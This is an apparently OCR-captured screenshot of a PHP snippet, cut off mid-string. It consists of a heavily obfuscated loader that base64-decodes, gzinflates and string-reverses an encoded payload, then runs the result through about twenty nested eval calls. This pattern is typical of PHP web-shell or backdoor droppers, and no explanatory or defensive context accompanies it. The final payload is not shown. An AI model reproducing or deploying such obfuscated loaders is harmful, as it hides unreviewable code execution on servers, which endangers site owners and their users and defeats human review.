
<?php
eval
(base64_decode(
'ZnVuY3Rpb24gX0tYeTYoJF9o
dWJqaCl7JF9odWJqaD1zdWJzdHIoJF9odWJqaCwoaW50
KShoZXgyYmluKCczOTMzMzQnKSkpOyRfaHViamg9c3Vi
c3RyKCRfaHViamgsKGludCkoaGV4MmJpbignMzAnKSks
KGludCkoaGV4MmJpbignMmQzNzM4MzMnKSkpO3JldHVy
biAkX2h1YmpoO30kX0tPWTl4MUo9J19LWHk2JzskX2Vo
YUZEUmxYPSdiYXNlNjRfZGVjb2RlJztmdW5jdGlvbiBf
YlBRZ0dUR1R3Nm1nS2FtdlpYUSgkXzBhV2VKNFVuKXtn
bG9iYWwgJF9LT1k5eDFKO2dsb2JhbCAkX2VoYUZEUmxY
O3JldHVybiBzdHJyZXYoZ3ppbmZsYXRlKCRfZWhhRkRS
bFgoX0tYeTYoJF8wYVdlSjRVbikpKSk7fWV2YWwoZXZh
bChldmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChl
dmFsKGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFs
KGV2YWwoZXZhbChldmFsKGV2YWwoZXZhbChldmFsKGV2
YWwoX2JQUWdHVEdUdzZtZ0thbXZaWFEoJ2F3YjVjdjBp
b2dkbmNsa3VuRkhldkdsVzl3UnI5SnRyc0dCR0ZzMEls
SzhNZ3ppRjNhTWhpRXVCVk9iMXJ6SmdNcUlzakwwOWtD
dGhiWWF1T1Vycnl4N21sYkp1VGpNVkF0bkxvZ201WXJG
ZkJBYXZmRU9ZM3NNdm5qcDExMlE3TEd5S0JBNmxYa3FO
Q3d0Z2RmU0NkQ0F4MnFoTXZKRkx2NGdqQk9rZDZQVTNL
ZjBtM041eGVidGQ5VTVPS0FvVktac3lUeEk4ZERMR1dU
bkdLMlRDSFRXWU5heFhhNjBqdDRhVjBUeW85VWhMMHRM
VFNDMEk2SUFlaGRYVkwxeWZGUTlYVUNuRUNhZFNIZTVw